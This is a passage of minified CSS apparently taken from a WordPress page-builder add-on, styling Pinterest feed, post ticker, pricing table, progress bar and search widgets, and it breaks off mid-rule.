.premium-pinterest-feed__dots{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-pinterest-feed__pin-layout-4 .premium-pinterest-feed__dot{width:7px;height:7px;border-radius:100%;background-color:#fff;display:inline-block;margin:0 3px}.premium-pinterest-feed__profile-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:12px;margin-bottom:5px}.premium-pinterest-feed__profile-header>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-pinterest-feed__profile-counts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:20px;font-weight:400}.premium-pinterest-feed__profile-counts span{display:inline-block;white-space:nowrap}.premium-pinterest-feed__profile-counts>span{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:3px 5px;margin:0 4px;-webkit-column-gap:6px;column-gap:6px}.premium-pinterest-feed__user-info-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-pinterest-feed__user-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:15px;column-gap:15px}.premium-pinterest-feed__avatar{width:100px;height:100px;border-radius:50%;overflow:hidden}.premium-pinterest-feed__avatar img{width:100%;height:100%;border-radius:50%}.premium-pinterest-feed__username a{text-transform:capitalize;font-size:17px;color:#202020;font-weight:700px}.premium-pinterest-feed__follow-button{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 20px;background:#ed455e;color:#fff;border-radius:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-order:3;-ms-flex-order:3;order:3;-webkit-column-gap:5px;column-gap:5px}.premium-pinterest-feed__follow-button .premium-pinterest-feed__pinterest-icon *{fill:#fff!important}.premium-pinterest-feed__follow-button:hover{color:#fff}.premium-pinterest-feed__profile-desc{font-size:14px;line-height:20px;font-weight:400;margin-top:10px;margin-bottom:10px}.premium-pinterest-feed__board-trigger-wrapper,.premium-pinterest-feed__load-more-wrapper{width:100%;text-align:center}.premium-pinterest-feed__board-trigger,.premium-pinterest-feed__load-more-btn{cursor:pointer;display:inline-block;padding:7px 20px;margin-bottom:4px;margin-top:4px;border:none;border-radius:5px;background-color:#efefef}.premium-pinterest-feed__boards-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.premium-pinterest-feed__board-wrapper{position:relative;width:250px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;cursor:pointer;overflow:hidden;margin:4px}.premium-pinterest-feed__board-wrapper>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-pinterest-feed__board-wrapper span{display:inline-block}.premium-pinterest-feed__board-wrapper>a{position:absolute;left:0;right:0;top:0;bottom:0;z-index:2}.premium-pinterest-feed__board-wrapper .premium-pinterest-feed__pinterest-icon{position:absolute;top:10px;left:10px;z-index:1}.premium-pinterest-feed__board-cover{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-pinterest-feed__board-layout-cover .premium-pinterest-feed__board-cover img{width:100%;height:100%;object-fit:cover}.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover{display:-webkit-flex;display:-ms-flexbox;display:flex;gap:2px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(1),.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(2){width:-webkit-calc((100% - 2px)/ 2);width:calc((100% - 2px)/ 2)}.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(3),.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(4),.premium-pinterest-feed__board-layout-2 .premium-pinterest-feed__board-cover img:nth-of-type(5){width:-webkit-calc((100% - 4px)/ 3);width:calc((100% - 4px)/ 3)}.premium-pinterest-feed__board-layout-3 .premium-pinterest-feed__board-cover{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:2px;height:150px}.premium-pinterest-feed__board-layout-3 .premium-pinterest-feed__board-cover .premium-cover-divider{width:35%;display:grid;height:100%;max-height:100%;overflow:hidden;gap:2px}.premium-pinterest-feed__board-layout-3 .premium-pinterest-feed__board-cover .premium-cover-divider img{width:100%;height:100%;object-fit:cover}.premium-pinterest-feed__board-layout-3 .premium-pinterest-feed__board-cover>img:nth-of-type(1){width:-webkit-calc(65% - 2px);width:calc(65% - 2px)}.premium-carousel-yes .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-carousel-yes.premium-pinterest-feed__grid .slick-slide{height:inherit!important}.premium-carousel-yes ul.slick-dots{width:100%}.premium-read-more{display:block;white-space:nowrap;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-display-none{display:none}.premium-pinterest-feed__masonry .premium-pinterest-feed__content-wrapper{width:100%}.premium-post-ticker__content,.premium-post-ticker__date-wrapper,.premium-post-ticker__header-wrapper,.premium-post-ticker__outer-wrapper,.premium-post-ticker__post-wrapper,.premium-post-ticker__title-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-post-ticker__title-wrapper img{max-width:unset}.premium-post-ticker__outer-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-post-ticker__date-wrapper,.premium-post-ticker__header-wrapper,.premium-post-ticker__title-wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-post-ticker__post-wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-post-ticker__post-wrapper a,.premium-post-ticker__post-wrapper i{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-post-ticker__post-wrapper.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;position:relative}.premium-post-ticker__content{width:100%}.premium-post-ticker__posts-wrapper{min-width:0;min-height:0}.premium-post-ticker__posts-wrapper .slick-list,.premium-post-ticker__posts-wrapper .slick-track{height:100%}.premium-post-ticker__outer-wrapper,.premium-post-ticker__post-wrapper{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-post-ticker__post-wrapper{padding:7px 20px}.premium-post-ticker__content{background-color:#ececed}.premium-post-ticker__date-wrapper,.premium-post-ticker__header-wrapper,.premium-post-ticker__title-wrapper{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-post-ticker__post-wrapper,.premium-post-ticker__title-wrapper{-webkit-column-gap:5px;column-gap:5px}.premium-post-ticker__date,.premium-post-ticker__title{white-space:nowrap}.premium-post-ticker__post-title,.premium-post-ticker__title{margin:0;text-transform:capitalize}.premium-post-ticker__title{font-size:15px}.premium-post-ticker__post-title{font-size:17px}.premium-post-ticker__post-title a{display:inline-block}.premium-post-ticker__post-date{font-size:12px;margin-left:6px}.premium-post-ticker__separator{position:absolute;right:0;width:2px;height:20px;background:#000;z-index:1}.premium-post-ticker__icon-wrapper{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-post-ticker__icon-wrapper>svg{width:50px;height:50px}.premium-post-ticker__icon-wrapper img{width:50px}.premium-post-ticker__icon-wrapper .premium-drawable-icon,.premium-post-ticker__icon-wrapper .premium-lottie-animation{width:50px;height:50px;line-height:50px}.premium-post-ticker__icon-wrapper .premium-drawable-icon svg,.premium-post-ticker__icon-wrapper .premium-lottie-animation svg{width:100%;height:100%}.premium-post-ticker__thumbnail-wrapper a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0}.premium-post-ticker__thumbnail-wrapper img{width:50px}.premium-post-ticker__post-author{font-size:12px}.premium-post-ticker__arrows{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;z-index:99;-webkit-column-gap:2px;column-gap:2px}.premium-post-ticker__arrows a{cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-appearance:inherit;border:none;box-shadow:none;padding:0 5px;border:1px solid currentColor;border-radius:0}.premium-post-ticker__hidden{visibility:hidden;opacity:0}.premium-post-ticker__change-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:5px;column-gap:5px}.premium-post-ticker__change-wrapper .up{color:#009e73}.premium-post-ticker__change-wrapper .down{color:#d94040}.premium-post-ticker__change-percent{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:5px;column-gap:5px}.premium-post-ticker__change-wrapper,.premium-post-ticker__symbol{margin:0 50px}.premium-post-ticker__symbol-icon{border-radius:50%!important}.premium-post-ticker__layout-2 .premium-post-ticker__date-wrapper,.premium-post-ticker__layout-3 .premium-post-ticker__date-wrapper{background:#7a7a7a}.premium-post-ticker__layout-1 .premium-post-ticker__date-wrapper{font-size:13px;margin-bottom:5px}.premium-post-ticker__layout-1 .premium-post-ticker__title-wrapper{padding:0 25px}.premium-post-ticker__layout-2 .premium-post-ticker__date-wrapper{margin:0;padding:0 25px}.premium-post-ticker__layout-2 .premium-post-ticker__title-wrapper{position:relative;padding:3px 10px}.premium-post-ticker__layout-2 .premium-post-ticker__title-wrapper::after{content:"";position:absolute;width:30%;height:100%;left:100%;bottom:0;-webkit-clip-path:polygon(0 0,0 100%,100% 100%);clip-path:polygon(0 0,0 100%,100% 100%)}.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper{z-index:99;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);position:relative}.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper::after{content:"";position:absolute;width:20px;height:100%;left:99%;bottom:0;-webkit-clip-path:polygon(0 0,34% 0,100% 50%,34% 100%,0 100%);clip-path:polygon(0 0,34% 0,100% 50%,34% 100%,0 100%)}.premium-post-ticker__layout-3 .premium-post-ticker__date-wrapper,.premium-post-ticker__layout-3 .premium-post-ticker__title-wrapper{padding:3px 7px}.premium-post-ticker__layout-3 .premium-post-ticker__post-wrapper{padding:10px 20px}.premium-post-ticker__layout-3 .premium-post-ticker__content{padding-top:10px}.premium-post-ticker__layout-4 .slick-list{overflow-x:visible}.premium-post-ticker__layout-4 .premium-post-ticker__header-wrapper{-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.premium-post-ticker__layout-4 .premium-post-ticker__arrows{background:0 0}.premium-post-ticker__layout-4 .premium-post-ticker__arrows a{padding:0 1px;line-height:15px}.premium-post-ticker__layout-4 .premium-post-ticker__arrows i{font-size:15px}.premium-post-ticker__layout-4 .premium-post-ticker__arrows .prev-arrow{-webkit-order:1;-ms-flex-order:1;order:1}.premium-post-ticker__layout-4 .premium-post-ticker__title-wrapper{margin:0 5px}.premium-post-ticker__layout-4 .premium-post-ticker__content{overflow-x:auto;overflow-y:hidden}.premium-post-ticker__layout-4 .premium-post-ticker__change-wrapper span{text-align:center}.premium-post-ticker__layout-4 .premium-post-ticker__arrows{-webkit-order:2;-ms-flex-order:2;order:2}.premium-ticker-pointer-yes:not(.premium-post-ticker__layout-3) .premium-post-ticker__content>div:first-child{position:relative}.premium-ticker-pointer-yes:not(.premium-post-ticker__layout-3) .premium-post-ticker__content>div:first-child::after{content:"";position:absolute;width:0;height:0;left:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:999;border-width:8px 0 8px 7px;border-style:solid;border-color:transparent transparent transparent currentColor}.premium-typing-yes .premium-post-ticker__post-wrapper>div:first-child{-webkit-order:1;-ms-flex-order:1;order:1}.premium-typing-yes .premium-post-ticker__post-title{position:relative}.premium-typing-yes .premium-post-ticker__post-title.premium-text-typing::after{content:"";position:absolute;opacity:1}.premium-reversed-yes .premium-post-ticker__content{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-reversed-yes.premium-post-ticker__layout-2 .premium-post-ticker__outer-wrapper,.premium-reversed-yes.premium-post-ticker__layout-3 .premium-post-ticker__outer-wrapper,.premium-reversed-yes.premium-post-ticker__layout-4 .premium-post-ticker__outer-wrapper{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.premium-reversed-yes.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper,.premium-reversed-yes.premium-post-ticker__layout-4 .premium-post-ticker__header-wrapper{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-reversed-yes.premium-post-ticker__layout-2 .premium-post-ticker__title-wrapper::after{left:unset;right:100%;-webkit-clip-path:polygon(100% 0,0 100%,100% 100%);clip-path:polygon(100% 0,0 100%,100% 100%)}.premium-reversed-yes.premium-post-ticker__layout-3 .premium-post-ticker__header-wrapper::after{left:unset;right:99%;-webkit-clip-path:polygon(34% 0,100% 0,100% 100%,34% 100%,0 50%);clip-path:polygon(34% 0,100% 0,100% 100%,34% 100%,0 50%)}.premium-reversed-yes.premium-post-ticker__layout-4 .slick-list{direction:rtl}.premium-reversed-yes.premium-ticker-pointer-yes:not(.premium-post-ticker__layout-3) .premium-post-ticker__content>div:first-child{position:relative}.premium-reversed-yes.premium-ticker-pointer-yes:not(.premium-post-ticker__layout-3) .premium-post-ticker__content>div:first-child::after{left:-7px;top:50%;border-width:8px 8px 7px 0;border-color:transparent currentColor transparent transparent}.premium-reversed-yes.premium-typing-yes .premium-post-ticker__post-title.premium-text-typing::after{right:100%}.premium-reversed-yes.premium-fade-yes .premium-post-ticker__post-wrapper,.premium-reversed-yes.premium-typing-yes .premium-post-ticker__post-wrapper{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.premium-pricing-table-container{position:relative;text-align:center;display:inline-block;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-pricing-icon-container{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;line-height:0}.premium-pricing-icon-container .premium-pricing-icon{display:inline-block}.premium-pricing-icon-container .premium-pricing-image{overflow:hidden}.premium-pricing-icon-container .premium-pricing-image img{width:25px;height:25px;object-fit:cover}.premium-badge-left{position:absolute;top:0}.premium-badge-right{position:absolute;top:0;right:0}.premium-badge-left{left:0}.premium-badge-triangle.premium-badge-left .corner{width:0;height:0;border-top:150px solid;border-bottom:150px solid transparent;border-right:150px solid transparent}.premium-badge-triangle.premium-badge-right .corner{width:0;height:0;border-bottom:150px solid transparent;border-right:150px solid;border-left:150px solid transparent}.premium-badge-triangle span{position:absolute;top:35px;width:100px;text-align:center;-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);display:block;text-transform:uppercase}.premium-badge-triangle.premium-badge-right span{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);right:0}.premium-badge-circle{min-width:4em;min-height:4em;line-height:4em;text-align:center;border-radius:100%;position:absolute;z-index:1}.premium-badge-stripe{position:absolute;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);width:15em;overflow:hidden;height:15em}.premium-badge-stripe.premium-badge-left{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.premium-badge-stripe .corner{text-align:center;left:0;width:150%;-ms-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);-webkit-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;font-size:13px;line-height:2;font-weight:800;text-transform:uppercase}.premium-badge-flag .corner{text-align:center;border-radius:4px 4px 0 4px;padding:3px 15px;position:absolute;top:10%;right:-8px}.premium-badge-flag .corner::after,.premium-badge-flag .corner::before{content:"";display:block;position:absolute;width:0;height:0;top:100%;right:0;border-bottom:8px solid transparent}.elementor-widget-premium-addon-pricing-table{overflow:visible!important}.premium-badge-flag .corner::after{border-left:8px solid rgba(0,0,0,.2)}.premium-pricing-price-currency{position:relative}.premium-pricing-button-container{display:block}.premium-pricing-list{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;list-style-type:none;margin:0;padding:0}.premium-pricing-list .premium-pricing-list-item{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-pricing-list .premium-pricing-list-item svg{width:50px;height:50px}.premium-pricing-list .premium-pricing-list-item img{width:30px;height:30px;object-fit:cover}.premium-pricing-list .premium-pricing-list-span{position:relative}.premium-pricing-list .list-item-tooltip{border-bottom:1px dotted}.premium-pricing-list .premium-pricing-list-tooltip{position:absolute;top:-webkit-calc(100% + 1px);top:calc(100% + 1px);right:0;visibility:hidden;padding:15px 20px;border-radius:5px;min-width:200px;overflow:hidden;text-align:right;font-size:.8rem;color:#fff;background-color:#aaa}.premium-pricing-features-left .premium-pricing-list-span{text-align:right}.premium-pricing-features-center .premium-pricing-list-span{text-align:center}.premium-pricing-features-right .premium-pricing-list-span{text-align:left}.premium-pricing-list-span:hover .premium-pricing-list-tooltip{z-index:99;visibility:visible;opacity:1}.premium-pricing-slashed-price-value{display:inline-block;font-size:20px;font-weight:400;margin-left:5px}.premium-pricing-price-value{font-size:70px}.premium-pricing-description-container li{list-style-position:inside;text-indent:-40px}@-moz-document url-prefix(){.premium-pricing-description-container li{text-indent:0}}.premium-pricing-price-button{display:block;padding:6px 12px;line-height:1.42857143;text-align:center;color:#fff;background:#6ec1e4;margin-bottom:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-progressbar-container{position:relative}.premium-progressbar-bar-wrap{position:relative;text-align:right;overflow:hidden;height:25px;margin-bottom:50px;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.premium-progressbar-bar-wrap.premium-progressbar-dots{background-color:transparent;width:100%;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;height:auto;box-shadow:none}.premium-progressbar-bar-wrap .progress-segment{position:relative;width:25px;height:25px;border-radius:50%;overflow:hidden;background-color:#f5f5f5}.premium-progressbar-bar-wrap .progress-segment.filled{background:#6ec1e4}.premium-progressbar-bar-wrap .progress-segment:not(:first-child):not(:last-child){margin:0 4px}.premium-progressbar-bar-wrap .progress-segment:first-child{margin-left:4px}.premium-progressbar-bar-wrap .progress-segment:last-child{margin-right:4px}.premium-progressbar-bar-wrap .progress-segment .segment-inner{position:absolute;top:0;right:0;height:100%;background-color:#6ec1e4}.premium-progressbar-bar{float:right;width:0%;height:100%;font-size:12px;line-height:20px;background:#6ec1e4;text-align:center;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15)}.premium-progressbar-striped .premium-progressbar-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.premium-progressbar-active .premium-progressbar-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.premium-progressbar-gradient .premium-progressbar-bar{background-size:400% 400%!important;-webkit-animation:progress-bar-gradient 10s ease-in-out infinite;animation:progress-bar-gradient 10s ease-in-out infinite}.premium-progressbar-bar{position:absolute;overflow:hidden;line-height:20px}.premium-progressbar-container .clearfix{clear:both}.premium-progressbar-bar{-webkit-transition:width 0s ease-in-out!important;transition:width 0s ease-in-out!important}.premium-progressbar-container p:first-of-type{margin:0;float:left}.premium-progressbar-container p:nth-of-type(2){margin:0;float:right}.premium-progressbar-name{right:50%;top:0;left:0;-ms-transform:translateX(12.5px);-webkit-transform:translateX(12.5px);transform:translateX(12.5px);z-index:1}.premium-progressbar-multiple-label{position:relative;float:right;width:0;right:50%}.premium-progressbar-center-label{position:relative;white-space:nowrap}.premium-progressbar-arrow{height:15px;right:50%;display:inline-block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:11px solid;-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translateX(50%)}.premium-progressbar-pin{border-right:1px solid;height:12px;right:50%;display:inline-block}.premium-progressbar-circle-wrap,.premium-progressbar-hf-circle-wrap{width:200px;height:200px;position:relative;margin:0 auto}.premium-progressbar-circle-wrap .premium-progressbar-circle-content,.premium-progressbar-hf-circle-wrap .premium-progressbar-circle-content{position:absolute;top:0;right:0;width:100%;height:100%;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.premium-progressbar-circle-wrap .premium-lottie-animation,.premium-progressbar-hf-circle-wrap .premium-lottie-animation{line-height:1}.premium-progressbar-circle-wrap .premium-progressbar-circle{position:absolute;top:0;right:0;width:100%;height:100%;-webkit-clip-path:inset(0 0 0 50%);clip-path:inset(0 0 0 50%)}.premium-progressbar-circle-wrap .premium-progressbar-circle div{position:absolute;right:0;top:0;height:100%;width:100%;border-width:6px;border-style:solid;border-color:#54595f;border-radius:50%;-webkit-clip-path:inset(0 50% 0 0);clip-path:inset(0 50% 0 0)}.premium-progressbar-circle-wrap .premium-progressbar-circle .premium-progressbar-circle-left{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.premium-progressbar-circle-wrap .premium-progressbar-circle .premium-progressbar-circle-right{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);visibility:hidden}.premium-progressbar-circle-wrap .premium-progressbar-circle-base{width:100%;height:100%;border:6px solid #eee;border-radius:50%}.premium-progressbar-circle-wrap .premium-lottie-animation{line-height:1}.premium-progressbar-hf-container{position:relative;width:200px;height:200px}.premium-progressbar-hf-circle-wrap{overflow:hidden}.premium-progressbar-hf-circle-wrap .premium-progressbar-left-label{-ms-flex-order:1;-webkit-order:1;order:1}.premium-progressbar-hf-circle{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-clip-path:inset(0 0 50% 0);clip-path:inset(0 0 50% 0)}.premium-progressbar-hf-circle-progress{position:absolute;left:0;top:0;height:100%;width:100%;border:12px solid #000;border-radius:50%;-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform 1.5s linear;transition:-webkit-transform 1.5s linear;transition:transform 1.5s linear;transition:transform 1.5s linear,-webkit-transform 1.5s linear}.premium-progressbar-circle-inner{height:100%;width:100%;border:12px solid #eee;border-radius:50%}.premium-progressbar-hf-labels{margin:0 auto;position:relative;font-size:12px;font-weight:400;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}@-webkit-keyframes progress-bar-stripes{from{background-position:100% 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:100% 0}to{background-position:40px 0}}@-webkit-keyframes progress-bar-gradient{0%{background-position:100% 50%}50%{background-position:0 50%}100%{background-position:100% 50%}}@keyframes progress-bar-gradient{0%{background-position:100% 50%}50%{background-position:0 50%}100%{background-position:100% 50%}}@media (max-width:768px){.premium-progressbar-center-label{-ms-transform:rotate(-90deg)!important;-webkit-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;-ms-transform-origin:0;-webkit-transform-origin:0;transform-origin:0}}.premium-search__container{position:relative}.premium-search__container.is-focused .premium-search__input-wrap::after{width:100%;background-color:#4d7bfb}.premium-search__container.is-focused .premium-search__label{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;opacity:1}.premium-search__spinner .premium-loading-feed{display:block!important;position:relative!important}.premium-search__input-wrap{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%}.premium-search__input-wrap .premium-search__input{width:100%;height:100%;outline:0;border-radius:0;border:1px solid #eee;background-color:#fff;padding:8px 16px}.premium-search__input-wrap .premium-search__input:focus{outline:0;border:1px solid #eee;box-shadow:none}.premium-search__label{padding:8px 0}.premium-search__input-btn-wrap{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.premium-search__type-select{height:100%;background-color:#fff;outline:0;border-radius:0;border:1px solid #eee}.premium-search__type-select:focus{outline:0;border:1px solid #eee;box-shadow:none}.premium-search__btn-wrap{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-search__spinner{position:absolute;left:5px}.premium-search__remove-wrap{position:absolute;left:20px;cursor:pointer}.premium-search__remove-wrap .premium-search__remove-icon{font-size:15px;background:#aaa;padding:12px;border-radius:100%;width:20px;height:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-search__btn[type=button]{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}.premium-search__btn[type=button] svg{width:20px;height:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-search__query-wrap{position:absolute;left:0;z-index:3;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px}.premium-search__query-wrap.query-hidden{display:none}.premium-search__query-wrap .premium-loading-feed{position:absolute;inset:0;background:rgba(255,255,255,.2);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:99}.premium-search__query-wrap .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-search__query-wrap .slick-slide{height:inherit!important}.premium-search__query-wrap ul.slick-dots{width:100%}.premium-search__query-wrap .slick-disabled{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-search__posts-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;overflow-y:scroll}.premium-search__results-number{width:100%;margin-left:5px;margin-bottom:10px}.premium-search__select-after .premium-search__input-wrap{-webkit-order:1;-ms-flex-order:1;order:1}.premium-search__select-after .premium-search__type-filter{-webkit-order:2;-ms-flex-order:2;order:2}.premium-search__select-after .premium-search__btn-wrap{-webkit-order:3;-ms-flex-order:3;order:3}.premium-search__post-inner{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#f5f5f5;overflow:hidden;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-search__link{position:absolute;inset:0;z-index:2}.premium-search__whole-link-yes .premium-search__post-wrap:hover .premium-search__overlay{opacity:1}.premium-search__post-content .premium-search__post-title{font-size:18px}.premium-search__post-content .premium-search__post-title a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-search__post-content .premium-search-excerpt-link{background-color:transparent!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-search__overlay{position:absolute;inset:0;opacity:0;z-index:2;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-search__overlay a{width:100%;height:100%}.premium-search__post-excerpt{margin:0}.premium-search__thumbnail-wrap{position:relative}.premium-search__thumbnail-wrap span{display:none}.premium-search__thumbnail-wrap:hover .premium-search__overlay{opacity:1}.premium-search__thumbnail{text-align:center;overflow:hidden}.premium-search__thumbnail img{width:100%;display:block;object-fit:cover;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.premium-search__skin-classic .premium-search__post-title{margin:20px 20px 